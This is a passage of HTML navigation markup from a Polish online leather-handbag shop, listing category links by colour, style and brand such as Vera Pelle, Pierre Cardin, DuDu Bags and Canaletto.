>Torebki na telefon</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-Zamszowe-21309.html" target="_self" title="Torebki Zamszowe" class="nav-link --l3" >Torebki Zamszowe</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY-812.html" target="_self" title="POPULARNE KOLORY" class="nav-link --l2" >POPULARNE KOLORY</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY-812.html" target="_self" title="POPULARNE KOLORY" class="nav-link --l2" >POPULARNE KOLORY</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=31868,33614,33796,31841,34280,66331&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[6646]=&amp;filter_" target="_self" title="Camel" class="nav-link --l3" >Camel</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=40210,64382,33689,56810,64609,7351,59089,65516&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[664" target="_self" title="Granatowe" class="nav-link --l3" >Granatowe</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=31847,4182,56805,64122,33691,31896,66642&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[6646]=&amp;fi" target="_self" title="Czerwone" class="nav-link --l3" >Czerwone</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/pol_m_Torebki-Skora-Naturalna-511.html?filter_traits[17348]=&amp;filter_traits[8015]=&amp;filter_traits[7348]=5469,34368,40206,33839,33747,33846,31845,5572,7360,19554,22978,340" target="_self" title="Beżowe" class="nav-link --l3" >Beżowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_czarny-20719.html" target="_self" title="czarny" class="nav-link --l3" >czarny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-bez-20722.html" target="_self" title="ciemny beż" class="nav-link --l3" >ciemny beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_camel-1-20724.html" target="_self" title="camel-1" class="nav-link --l3" >camel-1</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_niebieski-20732.html" target="_self" title="niebieski" class="nav-link --l3" >niebieski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bez-20733.html" target="_self" title="beż" class="nav-link --l3" >beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_granatowy-20734.html" target="_self" title="granatowy" class="nav-link --l3" >granatowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_cream-20736.html" target="_self" title="cream" class="nav-link --l3" >cream</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_czerwony-20739.html" target="_self" title="czerwony" class="nav-link --l3" >czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_brazowy-20740.html" target="_self" title="brązowy" class="nav-link --l3" >brązowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bialy-20741.html" target="_self" title="biały" class="nav-link --l3" >biały</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bordo-20744.html" target="_self" title="bordo" class="nav-link --l3" >bordo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-zielony-20745.html" target="_self" title="ciemny zielony" class="nav-link --l3" >ciemny zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_-20747.html" target="_self" title="-" class="nav-link --l3" >-</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-popiel-20748.html" target="_self" title="ciemny popiel" class="nav-link --l3" >ciemny popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_popiel-20749.html" target="_self" title="popiel" class="nav-link --l3" >popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_rozowy-20750.html" target="_self" title="różowy" class="nav-link --l3" >różowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-braz-20752.html" target="_self" title="ciemny brąz" class="nav-link --l3" >ciemny brąz</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-roz-20755.html" target="_self" title="ciemny róż" class="nav-link --l3" >ciemny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_fuksja-20756.html" target="_self" title="fuksja" class="nav-link --l3" >fuksja</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_zielony-20758.html" target="_self" title="zielony" class="nav-link --l3" >zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_zolty-20760.html" target="_self" title="żółty" class="nav-link --l3" >żółty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-popiel-20761.html" target="_self" title="jasny popiel" class="nav-link --l3" >jasny popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_taupe-20762.html" target="_self" title="taupe" class="nav-link --l3" >taupe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wzor-2-20763.html" target="_self" title="wzór 2" class="nav-link --l3" >wzór 2</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_morski-20770.html" target="_self" title="morski" class="nav-link --l3" >morski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_piaskowy-20771.html" target="_self" title="piaskowy" class="nav-link --l3" >piaskowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_braz-20778.html" target="_self" title="brąz" class="nav-link --l3" >brąz</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-niebieski-20780.html" target="_self" title="ciemny niebieski" class="nav-link --l3" >ciemny niebieski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-bez-20781.html" target="_self" title="jasny beż" class="nav-link --l3" >jasny beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-czerwony-20782.html" target="_self" title="ciemny czerwony" class="nav-link --l3" >ciemny czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_blekitny-20783.html" target="_self" title="błękitny" class="nav-link --l3" >błękitny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_malinowy-20784.html" target="_self" title="malinowy" class="nav-link --l3" >malinowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pomaranczowy-20786.html" target="_self" title="pomarańczowy" class="nav-link --l3" >pomarańczowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jeans-20790.html" target="_self" title="jeans" class="nav-link --l3" >jeans</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_brudny-roz-20791.html" target="_self" title="brudny róż" class="nav-link --l3" >brudny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-zielony-20792.html" target="_self" title="jasny zielony" class="nav-link --l3" >jasny zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_limonka-20794.html" target="_self" title="limonka" class="nav-link --l3" >limonka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wrzosowy-20795.html" target="_self" title="wrzosowy" class="nav-link --l3" >wrzosowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_camel-2-20803.html" target="_self" title="camel-2" class="nav-link --l3" >camel-2</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_chabrowy-20804.html" target="_self" title="chabrowy" class="nav-link --l3" >chabrowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_oliwkowy-20805.html" target="_self" title="oliwkowy" class="nav-link --l3" >oliwkowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_musztardowy-20806.html" target="_self" title="musztardowy" class="nav-link --l3" >musztardowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_grafitowy-20807.html" target="_self" title="grafitowy" class="nav-link --l3" >grafitowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pistacjowy-20809.html" target="_self" title="pistacjowy" class="nav-link --l3" >pistacjowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_wzor-1-20811.html" target="_self" title="wzór 1" class="nav-link --l3" >wzór 1</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_pudrowy-roz-20812.html" target="_self" title="pudrowy róż" class="nav-link --l3" >pudrowy róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_mietowy-20813.html" target="_self" title="miętowy" class="nav-link --l3" >miętowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_rozowe-zloto-20818.html" target="_self" title="różowe złoto" class="nav-link --l3" >różowe złoto</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_granat-20826.html" target="_self" title="granat" class="nav-link --l3" >granat</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasny-roz-21209.html" target="_self" title="jasny róż" class="nav-link --l3" >jasny róż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_roz-flamingo-21334.html" target="_self" title="róż flamingo" class="nav-link --l3" >róż flamingo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_stalowy-21335.html" target="_self" title="stalowy" class="nav-link --l3" >stalowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_mokka-21946.html" target="_self" title="mokka" class="nav-link --l3" >mokka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_kaszmir-22099.html" target="_self" title="kaszmir" class="nav-link --l3" >kaszmir</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_jasno-czerwony-22101.html" target="_self" title="jasno czerwony" class="nav-link --l3" >jasno czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_magnolia-25814.html" target="_self" title="magnolia" class="nav-link --l3" >magnolia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ceglasty-26137.html" target="_self" title="ceglasty" class="nav-link --l3" >ceglasty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_fango-26139.html" target="_self" title="fango" class="nav-link --l3" >fango</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebkoplecak-plecak" target="_self" title="Torebko-plecaki, Plecaki" class="nav-link --l2" >Torebko-plecaki, Plecaki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebkoplecak-plecak" target="_self" title="Torebko-plecaki, Plecaki" class="nav-link --l2" >Torebko-plecaki, Plecaki</a></li><li class="nav-item"><a  href="/plecaki-vera-pelle" target="_self" title="Vera Pelle - Polecamy!" class="nav-link --l3" >Vera Pelle - Polecamy!</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Pierre-Cardin-1793.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Premium-Bags-1794.html" target="_self" title="Premium Bags" class="nav-link --l3" >Premium Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Voyager-1795.html" target="_self" title="Voyager" class="nav-link --l3" >Voyager</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Beltimore-1870.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item"><a  href="/plecaki-marco-mazzini" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Plecaki-DuDu-Premium-3621.html" target="_self" title="Plecaki DuDu Premium" class="nav-link --l3" >Plecaki DuDu Premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Peterson-Rovicky-9359.html" target="_self" title="Peterson | Rovicky" class="nav-link --l3" >Peterson | Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Torebko-plecaki-Plecaki_Canaletto-20708.html" target="_self" title="Canaletto" class="nav-link --l3" >Canaletto</a></li></ul></li><li class="nav-item"><a  href="/torebki-na-ramie" target="_self" title="TOREBKI na RAMIĘ" class="nav-link --l2" >TOREBKI na RAMIĘ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-na-ramie" target="_self" title="TOREBKI na RAMIĘ" class="nav-link --l2" >TOREBKI na RAMIĘ</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Duze-skorzane-torebki-z-licowej-skory-1724.html" target="_self" title="Duże skórzane torebki z licowej skóry" class="nav-link --l3" >Duże skórzane torebki z licowej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Duze-miekkie-torebki-skorzane-3565.html" target="_self" title="Duże miękkie torebki skórzane" class="nav-link --l3" >Duże miękkie torebki skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Male-sztywne-torebki-1725.html" target="_self" title="Małe sztywne torebki" class="nav-link --l3" >Małe sztywne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Male-miekkie-torebki-3562.html" target="_self" title="Małe miękkie torebki" class="nav-link --l3" >Małe miękkie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-na-RAMIE_Torebki-zamszowe-3563.html" target="_self" title="Torebki zamszowe" class="nav-link --l3" >Torebki zamszowe</a></li></ul></li><li class="nav-item"><a  href="/torebki-do-reki" target="_self" title="TOREBKI do RĘKI" class="nav-link --l2" >TOREBKI do RĘKI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-do-reki" target="_self" title="TOREBKI do RĘKI" class="nav-link --l2" >TOREBKI do RĘKI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-do-REKI_Duze-torebki-do-reki-1722.html" target="_self" title="Duże torebki do ręki" class="nav-link --l3" >Duże torebki do ręki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_TOREBKI-do-REKI_Srednie-torebki-z-raczka-1723.html" target="_self" title="Średnie torebki z raczką" class="nav-link --l3" >Średnie torebki z raczką</a></li></ul></li><li class="nav-item"><a  href="/torebki-vera-pelle" target="_self" title="VERA PELLE - made in italy" class="nav-link --l2" >VERA PELLE - made in italy</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-vera-pelle" target="_self" title="VERA PELLE - made in italy" class="nav-link --l2" >VERA PELLE - made in italy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Duze-torebki-Vera-Pelle-820.html" target="_self" title="Duże torebki Vera Pelle" class="nav-link --l3" >Duże torebki Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Listonoszki-z-licowej-skory-821.html" target="_self" title="Listonoszki z licowej skóry" class="nav-link --l3" >Listonoszki z licowej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Zgrabne-torebki-z-raczka-2663.html" target="_self" title="Zgrabne torebki z rączką" class="nav-link --l3" >Zgrabne torebki z rączką</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Duze-torebki-z-miekkiej-skory-3478.html" target="_self" title="Duże torebki z miękkiej skóry" class="nav-link --l3" >Duże torebki z miękkiej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Torebki-listonoszki-z-miekkiej-skory-3479.html" target="_self" title="Torebki listonoszki z miękkiej skóry" class="nav-link --l3" >Torebki listonoszki z miękkiej skóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Zamszowe-torebki-na-ramie-3504.html" target="_self" title="Zamszowe torebki na ramię" class="nav-link --l3" >Zamszowe torebki na ramię</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Damski-wloski-Plecak-6475.html" target="_self" title="Damski włoski Plecak" class="nav-link --l3" >Damski włoski Plecak</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gilda-Tonelli-20721.html" target="_self" title="Gilda Tonelli" class="nav-link --l3" >Gilda Tonelli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Florence-20723.html" target="_self" title="Florence" class="nav-link --l3" >Florence</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_L-Artigiano-20728.html" target="_self" title="L Artigiano" class="nav-link --l3" >L Artigiano</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Pierre-Cardin-20731.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Barberinis-20737.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Patrizia-20742.html" target="_self" title="Patrizia" class="nav-link --l3" >Patrizia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Innue-20746.html" target="_self" title="Innue" class="nav-link --l3" >Innue</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gregorio-20757.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Luka-20766.html" target="_self" title="Luka" class="nav-link --l3" >Luka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Alice-20768.html" target="_self" title="Alice" class="nav-link --l3" >Alice</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Baleine-20774.html" target="_self" title="Baleine" class="nav-link --l3" >Baleine</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Serena-20776.html" target="_self" title="Serena" class="nav-link --l3" >Serena</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_MiaMore-20787.html" target="_self" title="MiaMore" class="nav-link --l3" >MiaMore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_VS-20796.html" target="_self" title="VS" class="nav-link --l3" >VS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_EGO-20799.html" target="_self" title="EGO" class="nav-link --l3" >EGO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Marco-20802.html" target="_self" title="Marco" class="nav-link --l3" >Marco</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Angelo-20808.html" target="_self" title="Angelo" class="nav-link --l3" >Angelo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Antonio-Basile-20815.html" target="_self" title="Antonio Basile" class="nav-link --l3" >Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_EL-FORREST-20824.html" target="_self" title="EL FORREST" class="nav-link --l3" >EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_JUICE-20828.html" target="_self" title="JUICE" class="nav-link --l3" >JUICE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Nordee-26135.html" target="_self" title="Nordee" class="nav-link --l3" >Nordee</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Camilla-26140.html" target="_self" title="Camilla" class="nav-link --l3" >Camilla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gilda-Tonelli-Torebki-Skorzane-26265.html" target="_self" title="Gilda Tonelli Torebki Skórzane" class="nav-link --l3" >Gilda Tonelli Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Pierre-Cardin-Torebki-Skorzane-26273.html" target="_self" title="Pierre Cardin Torebki Skórzane" class="nav-link --l3" >Pierre Cardin Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Barberinis-Torebki-Skorzane-26292.html" target="_self" title="Barberinis Torebki Skórzane" class="nav-link --l3" >Barberinis Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Patrizia-Torebki-Skorzane-26318.html" target="_self" title="Patrizia Torebki Skórzane" class="nav-link --l3" >Patrizia Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Innue-Torebki-Skorzane-26324.html" target="_self" title="Innue Torebki Skórzane" class="nav-link --l3" >Innue Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Gregorio-Torebki-Skorzane-26346.html" target="_self" title="Gregorio Torebki Skórzane" class="nav-link --l3" >Gregorio Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Florence-Torebki-Skorzane-26387.html" target="_self" title="Florence Torebki Skórzane" class="nav-link --l3" >Florence Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Baleine-Torebki-Skorzane-26446.html" target="_self" title="Baleine Torebki Skórzane" class="nav-link --l3" >Baleine Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Serena-Torebki-Skorzane-26456.html" target="_self" title="Serena Torebki Skórzane" class="nav-link --l3" >Serena Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Luka-Torebki-Skorzane-26459.html" target="_self" title="Luka Torebki Skórzane" class="nav-link --l3" >Luka Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_MiaMore-Torebki-Skorzane-26571.html" target="_self" title="MiaMore Torebki Skórzane" class="nav-link --l3" >MiaMore Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_VS-Torebki-Skorzane-26761.html" target="_self" title="VS Torebki Skórzane" class="nav-link --l3" >VS Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Alice-Torebki-Skorzane-26844.html" target="_self" title="Alice Torebki Skórzane" class="nav-link --l3" >Alice Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Angelo-Torebki-Skorzane-26921.html" target="_self" title="Angelo Torebki Skórzane" class="nav-link --l3" >Angelo Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Antonio-Basile-Torebki-Skorzane-27013.html" target="_self" title="Antonio Basile Torebki Skórzane" class="nav-link --l3" >Antonio Basile Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_JUICE-Torebki-Skorzane-27071.html" target="_self" title="JUICE Torebki Skórzane" class="nav-link --l3" >JUICE Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Nordee-Torebki-Skorzane-27208.html" target="_self" title="Nordee Torebki Skórzane" class="nav-link --l3" >Nordee Torebki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_VERA-PELLE-made-in-italy_Camilla-Torebki-Skorzane-27224.html" target="_self" title="Camilla Torebki Skórzane" class="nav-link --l3" >Camilla Torebki Skórzane</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebki-skorzane-pierre-cardin" target="_self" title="Pierre Cardin - High quality" class="nav-link --l2" >Pierre Cardin - High quality</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-skorzane-pierre-cardin" target="_self" title="Pierre Cardin - High quality" class="nav-link --l2" >Pierre Cardin - High quality</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Pierre-Cardin-High-quality_Duze-torby-A4-1849.html" target="_self" title="Duże torby (A4)" class="nav-link --l3" >Duże torby (A4)</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Pierre-Cardin-High-quality_Listonoszki-srednie-torebki-1850.html" target="_self" title="Listonoszki,średnie torebki" class="nav-link --l3" >Listonoszki,średnie torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique-2666.html" target="_self" title="DuDu Bags - unique" class="nav-link --l2" >DuDu Bags - unique</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique-2666.html" target="_self" title="DuDu Bags - unique" class="nav-link --l2" >DuDu Bags - unique</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Damska-kolekcja-torebek-skorzanych-2729.html" target="_self" title="Damska kolekcja torebek skórzanych" class="nav-link --l3" >Damska kolekcja torebek skórzanych</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Etui-2770.html" target="_self" title="Etui " class="nav-link --l3" >Etui </a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Paski-2754.html" target="_self" title="Paski" class="nav-link --l3" >Paski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Dodatki-2794.html" target="_self" title="Dodatki" class="nav-link --l3" >Dodatki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_DuDu-Bags-unique_Torebki-damskie-hobo-19355.html" target="_self" title="Torebki damskie hobo" class="nav-link --l3" >Torebki damskie hobo</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto-20674.html" target="_self" title="Polskie torebki Canaletto" class="nav-link --l2" >Polskie torebki Canaletto</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto-20674.html" target="_self" title="Polskie torebki 